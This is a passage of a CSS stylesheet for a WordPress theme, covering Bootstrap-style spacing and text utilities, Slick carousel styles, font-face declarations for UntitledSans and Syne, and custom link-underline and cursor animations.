	}
	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem!important
	}
	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem!important
	}
	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem!important
	}
	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem!important
	}
	.p-xl-3 {
		padding: 1rem!important
	}
	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem!important
	}
	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem!important
	}
	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem!important
	}
	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem!important
	}
	.p-xl-4 {
		padding: 1.5rem!important
	}
	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem!important
	}
	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem!important
	}
	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem!important
	}
	.p-xl-5 {
		padding: 3rem!important
	}
	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem!important
	}
	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem!important
	}
	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem!important
	}
	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem!important
	}
	.m-xl-n1 {
		margin: -.25rem!important
	}
	.mt-xl-n1,
	.my-xl-n1 {
		margin-top: -.25rem!important
	}
	.mr-xl-n1,
	.mx-xl-n1 {
		margin-right: -.25rem!important
	}
	.mb-xl-n1,
	.my-xl-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-xl-n1,
	.mx-xl-n1 {
		margin-left: -.25rem!important
	}
	.m-xl-n2 {
		margin: -.5rem!important
	}
	.mt-xl-n2,
	.my-xl-n2 {
		margin-top: -.5rem!important
	}
	.mr-xl-n2,
	.mx-xl-n2 {
		margin-right: -.5rem!important
	}
	.mb-xl-n2,
	.my-xl-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-xl-n2,
	.mx-xl-n2 {
		margin-left: -.5rem!important
	}
	.m-xl-n3 {
		margin: -1rem!important
	}
	.mt-xl-n3,
	.my-xl-n3 {
		margin-top: -1rem!important
	}
	.mr-xl-n3,
	.mx-xl-n3 {
		margin-right: -1rem!important
	}
	.mb-xl-n3,
	.my-xl-n3 {
		margin-bottom: -1rem!important
	}
	.ml-xl-n3,
	.mx-xl-n3 {
		margin-left: -1rem!important
	}
	.m-xl-n4 {
		margin: -1.5rem!important
	}
	.mt-xl-n4,
	.my-xl-n4 {
		margin-top: -1.5rem!important
	}
	.mr-xl-n4,
	.mx-xl-n4 {
		margin-right: -1.5rem!important
	}
	.mb-xl-n4,
	.my-xl-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-xl-n4,
	.mx-xl-n4 {
		margin-left: -1.5rem!important
	}
	.m-xl-n5 {
		margin: -3rem!important
	}
	.mt-xl-n5,
	.my-xl-n5 {
		margin-top: -3rem!important
	}
	.mr-xl-n5,
	.mx-xl-n5 {
		margin-right: -3rem!important
	}
	.mb-xl-n5,
	.my-xl-n5 {
		margin-bottom: -3rem!important
	}
	.ml-xl-n5,
	.mx-xl-n5 {
		margin-left: -3rem!important
	}
	.m-xl-auto {
		margin: auto!important
	}
	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto!important
	}
	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto!important
	}
	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto!important
	}
	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto!important
	}
}

.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace!important
}

.text-justify {
	text-align: justify!important
}

.text-wrap {
	white-space: normal!important
}

.text-nowrap {
	white-space: nowrap!important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left!important
}

.text-right {
	text-align: right!important
}

.text-center {
	text-align: center!important
}

@media (min-width:576px) {
	.text-sm-left {
		text-align: left!important
	}
	.text-sm-right {
		text-align: right!important
	}
	.text-sm-center {
		text-align: center!important
	}
}

@media (min-width:768px) {
	.text-md-left {
		text-align: left!important
	}
	.text-md-right {
		text-align: right!important
	}
	.text-md-center {
		text-align: center!important
	}
}

@media (min-width:992px) {
	.text-lg-left {
		text-align: left!important
	}
	.text-lg-right {
		text-align: right!important
	}
	.text-lg-center {
		text-align: center!important
	}
}

@media (min-width:1200px) {
	.text-xl-left {
		text-align: left!important
	}
	.text-xl-right {
		text-align: right!important
	}
	.text-xl-center {
		text-align: center!important
	}
}

.text-lowercase {
	text-transform: lowercase!important
}

.text-uppercase {
	text-transform: uppercase!important
}

.text-capitalize {
	text-transform: capitalize!important
}

.font-weight-light {
	font-weight: 300!important
}

.font-weight-lighter {
	font-weight: lighter!important
}

.font-weight-normal {
	font-weight: 400!important
}

.font-weight-bold {
	font-weight: 700!important
}

.font-weight-bolder {
	font-weight: bolder!important
}

.font-italic {
	font-style: italic!important
}

.text-white {
	color: #fff!important
}

.text-primary {
	color: #2d2d2d!important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #070707!important
}

.text-secondary {
	color: #6c757d!important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #494f54!important
}

.text-success {
	color: #28a745!important
}

a.text-success:focus,
a.text-success:hover {
	color: #19692c!important
}

.text-info {
	color: #17a2b8!important
}

a.text-info:focus,
a.text-info:hover {
	color: #0f6674!important
}

.text-warning {
	color: #ffc107!important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #ba8b00!important
}

.text-danger {
	color: #dc3545!important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #a71d2a!important
}

.text-light {
	color: #f8f9fa!important
}

a.text-light:focus,
a.text-light:hover {
	color: #cbd3da!important
}

.text-dark {
	color: #343a40!important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #121416!important
}

.text-body {
	color: #212529!important
}

.text-muted {
	color: #6c757d!important
}

.text-black-50 {
	color: rgba(0, 0, 0, .5)!important
}

.text-white-50 {
	color: hsla(0, 0%, 100%, .5)!important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.text-decoration-none {
	text-decoration: none!important
}

.text-break {
	word-break: break-word!important;
	overflow-wrap: break-word!important
}

.text-reset {
	color: inherit!important
}

.visible {
	visibility: visible!important
}

.invisible {
	visibility: hidden!important
}

@media print {
	*,
	:after,
	:before {
		text-shadow: none!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a:not(.btn) {
		text-decoration: underline
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	pre {
		white-space: pre-wrap!important
	}
	blockquote,
	pre {
		border: 1px solid #adb5bd;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	@page {
		size: a3
	}
	.container,
	body {
		min-width: 992px!important
	}
	.navbar {
		display: none
	}
	.badge {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #dee2e6!important
	}
	.table-dark {
		color: inherit
	}
	.table-dark tbody+tbody,
	.table-dark td,
	.table-dark th,
	.table-dark thead th {
		border-color: #dee2e6
	}
	.table .thead-dark th {
		color: inherit;
		border-color: #dee2e6
	}
}

html.has-scroll-smooth {
	overflow: hidden
}

html.has-scroll-dragging {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.has-scroll-smooth body {
	overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
	min-height: 100vh;
}

.c-scrollbar {
	position: absolute;
	right: 0;
	top: 0;
	width: 11px;
	height: 100%;
	-webkit-transform-origin: center right;
	-o-transform-origin: center right;
	transform-origin: center right;
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	transition: opacity .3s, -webkit-transform .3s;
	-o-transition: opacity .3s, -o-transform .3s;
	transition: transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s, -webkit-transform .3s, -o-transform .3s;
	opacity: 0
}

.c-scrollbar:hover {
	-webkit-transform: scaleX(1.45);
	-o-transform: scaleX(1.45);
	transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
	opacity: 1
}

.c-scrollbar_thumb {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #000;
	opacity: .5;
	width: 7px;
	border-radius: 10px;
	margin: 2px;
	cursor: -webkit-grab;
	cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.slick-slider {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list,
.slick-slider {
	position: relative;
	display: block
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: none
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0)
}

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block;
	margin-left: auto;
	margin-right: auto
}

.slick-track:after,
.slick-track:before {
	content: "";
	display: table
}

.slick-track:after {
	clear: both
}

.slick-loading .slick-track {
	visibility: hidden
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-loading .slick-slide {
	visibility: hidden
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.slick-loading .slick-list {
	background: #fff url(/wp-content/themes/rockr3s-team/dist/vendor/ajax-loader_c5cd7f53.gif) 50% no-repeat
}

@font-face {
	font-family: slick;
	src: url([data-uri]);
	src: url([data-uri]?#iefix) format("embedded-opentype"), url([data-uri]) format("woff"), url([data-uri]) format("truetype"), url([data-uri]#slick) format("svg");
	font-weight: 400;
	font-style: normal
}

.slick-next,
.slick-prev {
	position: absolute;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 0;
	border: none
}

.slick-next,
.slick-next:focus,
.slick-next:hover,
.slick-prev,
.slick-prev:focus,
.slick-prev:hover {
	background: transparent;
	color: transparent;
	outline: none
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
	opacity: 1
}

.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
	opacity: .25
}

.slick-next:before,
.slick-prev:before {
	font-family: slick;
	font-size: 20px;
	line-height: 1;
	color: #fff;
	opacity: .75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.slick-prev {
	left: -25px
}

[dir=rtl] .slick-prev {
	left: auto;
	right: -25px
}

.slick-prev:before {
	content: "\2190"
}

[dir=rtl] .slick-prev:before {
	content: "\2192"
}

.slick-next {
	right: -25px
}

[dir=rtl] .slick-next {
	left: -25px;
	right: auto
}

.slick-next:before {
	content: "\2192"
}

[dir=rtl] .slick-next:before {
	content: "\2190"
}

.slick-dotted.slick-slider {
	margin-bottom: 30px
}

.slick-dots {
	position: absolute;
	bottom: -25px;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	margin: 0;
	width: 100%
}

.slick-dots li {
	position: relative;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.slick-dots li,
.slick-dots li button {
	height: 20px;
	width: 20px;
	cursor: pointer
}

.slick-dots li button {
	border: 0;
	background: transparent;
	display: block;
	outline: none;
	line-height: 0;
	font-size: 0;
	color: transparent;
	padding: 5px
}

.slick-dots li button:focus,
.slick-dots li button:hover {
	outline: none
}

.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
	opacity: 1
}

.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "\2022";
	width: 20px;
	height: 20px;
	font-family: slick;
	font-size: 6px;
	line-height: 20px;
	text-align: center;
	color: #000;
	opacity: .25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.slick-dots li.slick-active button:before {
	color: #000;
	opacity: .75
}

body.no-scroll {
	overflow: hidden
}

body#tinymce {
	margin: 12px!important
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BlackItalic_eefbf0d8.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BlackItalic_bf190e47.woff) format("woff");
	font-weight: 900;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Light_37fb34c7.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Light_c2af441f.woff) format("woff");
	font-weight: 300;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BoldItalic_fabdfcbd.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BoldItalic_b1db901a.woff) format("woff");
	font-weight: 700;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Black_6887a1ae.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Black_33b14f12.woff) format("woff");
	font-weight: 900;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Bold_76d67364.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Bold_64165b3a.woff) format("woff");
	font-weight: 700;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-MediumItalic_52aa2b59.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-MediumItalic_277c9ed5.woff) format("woff");
	font-weight: 500;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Medium_ca833d15.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Medium_05805ded.woff) format("woff");
	font-weight: 500;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Regular_fdddea35.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Regular_1a0cb44a.woff) format("woff");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-LightItalic_7e9e1244.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-LightItalic_01fb897a.woff) format("woff");
	font-weight: 300;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-RegularItalic_c1eb4fd7.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-RegularItalic_cd7effa5.woff) format("woff");
	font-weight: 400;
	font-style: italic
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-SemiBold_6a8cb11e.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-SemiBold_4af27975.woff) format("woff");
	font-weight: 600;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Medium_cba69cf3.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Medium_d696d3b5.woff) format("woff");
	font-weight: 500;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-ExtraBold_17a6109c.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-ExtraBold_71af0f38.woff) format("woff");
	font-weight: 800;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Regular_9ddf6480.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Regular_ca9cb041.woff) format("woff");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Bold_05bbe405.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Bold_391bdad7.woff) format("woff");
	font-weight: 700;
	font-style: normal
}

body {
	background-color: #fcf8f5;
	color: #2d2d2d;
	cursor: none;
	font-family: UntitledSans
}

body.loading {
	overflow-y: hidden
}

a:active,
a:hover,
a:link {
	cursor: none;
	color: #2d2d2d
}

figure {
	margin-bottom: 5px
}

.mbtm-blocks {
	margin-bottom: 80px
}
.three-images-block-txt {
    margin-top: 30px;
}

.rkrs-pDetail_hero figure img{
	/* position: absolute; */
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    /* top: -8%;
    bottom: -8%;
    left: -8%;
    right: -8%; */
}
.rkrs-pDetail_hero figure{
	/* padding-bottom: 50%;
	overflow: hidden; */
}

@media (min-width:768px) {
	.mbtm-blocks {
		margin-bottom: 160px
	}
}

.mbtm-blocks.more-space {
	margin-bottom: 120px
}

@media (min-width:768px) {
	.mbtm-blocks.more-space {
		margin-bottom: 160px
	}
}

.pdFirst {
	padding-top: 120px
}

@media (min-width:768px) {
	.pdFirst {
		padding-top: 150px
	}
}

.fzBt-18 {
	font-size: 18px
}

.fzBt-30 {
	font-size: 30px
}

@media (min-width:768px) {
	.fzBt-30 {
		font-size: 32px
	}
}

.rkrs-container {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px
}

@media (min-width:992px) {
	.rkrs-container {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media (min-width:1400px) {
	.rkrs-container {
		margin: 0 auto
	}
}

.rkrs-secTitle {
	font-size: 40px;
	font-weight: 400;
	margin-bottom: 24px
}

@media (min-width:768px) {
	.rkrs-secTitle {
		font-size: 58px;
		margin-bottom: 40px
	}
}

.rkrs-subTitle {
	color: #c8c5c3;
	font-size: 20px;
	font-weight: 400
}

@media (min-width:768px) {
	.rkrs-subTitle {
		font-size: 24px
	}
}

.rkrs-wrappTitles .rkrs-secTitle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.rkrs-wrappTitles .rkrs-secTitle span:first-child {
	margin-right: 10px;
	line-height: 44px;
}

.rkrs-title_line {
	border-bottom: 2px solid #2d2d2d;
	font-weight: 500;
	padding-bottom: 5px
}

.small-symbol {
	display: inline-block;
	width: 35px;
	margin-bottom: 5px
}

@media (max-width:767.98px) {
	.mrgn-xs {
		margin-bottom: 80px
	}
}

@media (max-width:767.98px) {
	.mrgn-xs-auto {
		margin: 0 auto
	}
}

@-webkit-keyframes link_in {
	0% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-o-keyframes link_in {
	0% {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@keyframes link_in {
	0% {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-webkit-keyframes link_out {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@-o-keyframes link_out {
	0% {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@keyframes link_out {
	0% {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@-webkit-keyframes underline_complete {
	0%,
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-o-keyframes underline_complete {
	0%,
	to {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@keyframes underline_complete {
	0%,
	to {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

.btnRkrs {
	color: #000;
	display: inline-block
}

.btnRkrs,
.btnRkrs-single {
	position: relative
}
.rkrs-works_wrapp .btnRkrs-single sup{
	font-size: 12px;
    top: 0;
    vertical-align: text-top;
}
.rkrs-pDetail_hero .rkrs-pDetail_small{
	color:#2d2d2d !important;
}
.rkrs-pDetail .rkrs-container > p {
    display: none;
}
.work-filter ul{
	padding-left:0;
	list-style: none;
}
.work-filter .rkrs-wrappTitles .rkrs-secTitle{
	display:inline-block;
}

/* .btnRkrs-single:after {
	background-color: #000;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: right;
	-o-transform-origin: right;
	transform-origin: right;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: 0;
} */
.btnRkrs-single:after{
	content: "";
    display: block;
    height: 1px;
    background-color: #2d2d2d;
    /* margin-top: 8px; */
    transition: transform .7s ease;
    transform-origin: 0 0;
}
.btnRkrs-single:hover:after {
    transform: scaleX(0);
    transform-origin: 100% 0;
}

.btnRkrs-single .line {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	overflow: hidden;
	pointer-events: none;
	/* border-bottom:1px solid #000;
	transition: 2s cubic-bezier(.23, 1, .32, 1); */
}
.btnRkrs-single:hover .line{
	border-bottom:0;
}

.btnRkrs-single .line:before {
	-webkit-transform: translateX(-102%);
	-o-transform: translateX(-102%);
	transform: translateX(-102%);
	opacity: 0
}

.btnRkrs-single .line:after,
.btnRkrs-single .line:before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	border-bottom: 1px solid #000
}

.btnRkrs-single .line:after {
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1), -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-webkit-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
	opacity: 1
}

.btnRkrs-single:hover {
	color: inherit;
	text-decoration: none
}

.btnRkrs-single:hover .line:before {
	-webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1), -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	opacity: 1;
}
.btnRkrs-single:hover .line:before {
    transform: translateX(0%);
}

.btnRkrs-single:hover .line:after,
.btnRkrs-single:hover .line:before {
	-webkit-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0)
}

.btnRkrs-single:hover .line:after {
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	opacity: 0;
	transform: translateX(102%);
}

.btnRkrs-line_left {
	position: relative
}

.btnRkrs-line_left:after {
	background-color: #e3bc9a;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0;
	-webkit-transform-origin: right;
	-o-transform-origin: right;
	transform-origin: right
}

.btnRkrs-line_left .line, .filter-button-group ul li .line {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	overflow: hidden;
	pointer-events: none
}

.btnRkrs-line_left .line:before, .filter-button-group ul li .line:before {
	-webkit-transform: translateX(-102%);
	-o-transform: translateX(-102%);
	transform: translateX(-102%);
	opacity: 0
}

.btnRkrs-line_left .line:after,
.btnRkrs-line_left .line:before, .filter-button-group ul li .line:before, .filter-button-group ul li .line:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	border-bottom: 1px solid #000
}
.filter-button-group ul li .line:before, .filter-button-group ul li .line:after{
	border-bottom:1px solid;
}

.btnRkrs-line_left .line:after, .filter-button-group ul li .line:after {
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1), -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-webkit-transform: translateX(102%);
	-o-transform: translateX(102%);
	transform: translateX(102%);
	opacity: 1
}

.btnRkrs-line_left:hover {
	color: inherit;
	text-decoration: none
}
.project-link:hover{
	color:#000;
}

.btnRkrs-line_left:hover .line:before, .filter-button-group ul li:hover .line:before {
	-webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1), -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	opacity: 1
}

.btnRkrs-line_left:hover .line:after,
.btnRkrs-line_left:hover .line:before, .filter-button-group ul li:hover .line:before, .filter-button-group ul li:hover .line:after {
	-webkit-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0)
}

.btnRkrs-line_left:hover .line:after, .filter-button-group ul li:hover .line:after {
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	opacity: 0
}
.filter-button-group ul li a{
	text-decoration: none;
}
.filter-button-group ul li .line:after, .filter-button-group ul li .line:before {
    border-bottom: 3px solid ;
}

button {
	background-color: transparent;
	border: none
}

button:focus {
	outline: none
}

.slick-arrow {
	-webkit-transition: color .25s ease;
	-o-transition: color .25s ease;
	transition: color .25s ease
}

.slick-arrow.slick-disabled {
	color: #c8c5c3
}

.sldrComp .slick-list {
	padding: 0 10% 0 0
}

.niceCursor {
	display: none;
	border-radius: 50%;
	height: 48px;
	width: 48px;
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transform-origin: 100% 100%;
	-o-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	-webkit-transition: all .9s ease;
	-o-transition: all .9s ease;
	transition: all .9s ease;
	-webkit-transition-property: background, -webkit-transform;
	transition-property: background, -webkit-transform;
	-o-transition-property: background, -o-transform;
	transition-property: background, transform;
	transition-property: background, transform, -webkit-transform, -o-transform;
	pointer-events: none;
	z-index: 10
}
.niceCursor svg path{
    stroke:#F4EFEB;
}

@media (min-width:1200px) {
	.niceCursor {
		display: block
	}
}

.niceCursor.hide-icon .icon,
.niceCursor.hide-text .text {
	display: none
}

.niceCursor .text {
	width: 250px;
	font-size: 18px
}

.niceCursor.close-cursor {
	background: url([data-uri]) no-repeat 50%;
	background-size: contain;
	z-index: 10
}

.niceCursor.close-cursor svg {
	opacity: 0
}

.niceCursor.arrow-cursor {
	background: url([data-uri]) no-repeat 50%;
	background-size: contain;
	z-index: 10
}

.niceCursor.arrow-cursor svg {
